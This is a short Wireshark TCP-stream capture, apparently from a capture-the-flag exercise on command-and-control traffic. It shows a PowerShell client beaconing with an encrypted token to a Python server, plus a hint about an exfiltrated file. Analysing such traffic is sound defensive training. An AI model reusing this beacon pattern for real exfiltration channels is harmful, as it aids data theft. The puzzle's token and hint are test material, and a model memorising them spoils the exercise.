 Wireshark · Follow TCP Stream (tcp.stream eq 4) · C2_Traffic_Analysis.pcap
POST /beacon HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1490
Content-Type: text/plain
Host: 10.10.123.224:8080
Content-Length: 77
Connection: Keep-Alive
Encrypted: 8724670c271adffd59447552a0ef3249 (The exfiltrated file has a clue)
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Beacon acknowledged